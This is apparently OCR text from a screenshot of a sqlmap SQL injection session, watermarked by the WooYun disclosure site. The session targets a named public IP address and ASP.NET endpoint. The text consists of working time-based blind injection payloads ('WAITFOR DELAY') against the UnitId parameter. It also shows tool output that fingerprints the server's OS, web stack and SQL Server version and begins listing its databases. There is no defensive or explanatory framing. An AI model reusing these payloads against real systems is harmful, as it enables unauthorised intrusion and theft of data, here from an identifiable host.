 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://220.196.57.147:8080/GetUnit.aspx?ser...
Payload: service=api_getUnitRmtp&UnitId=0705'; WAITFOR DELAY '0:0:5';-- AND
'rJYb'='rJYb&RmtpId=0002
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: service=api_getUnitRmtp&UnitId=0705' WAITFOR DELAY '0:0:5'-- AND 'l
JWU'='lJWU&RmtpId=0002
---
[12:42:51] [INFO] testing MySQL
[12:42:51] [WARNING] the back-end DBMS is not MySQL
[12:42:51] [INFO] testing Oracle
[12:42:51] [WARNING] the back-end DBMS is not Oracle
[12:42:51] [INFO] testing PostgreSQL
[12:42:52] [WARNING] the back-end DBMS is not PostgreSQL
[12:42:52] [INFO] testing Microsoft SQL Server
[12:42:52] [INFO] confirming Microsoft SQL Server
[12:42:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:42:53] [INFO] fetching database names
[12:42:53] [INFO] fetching number of databases
[12:42:53] [INFO] retrieved: 11
[12:42:56] [INFO] retrieved: C
www.wooyun.org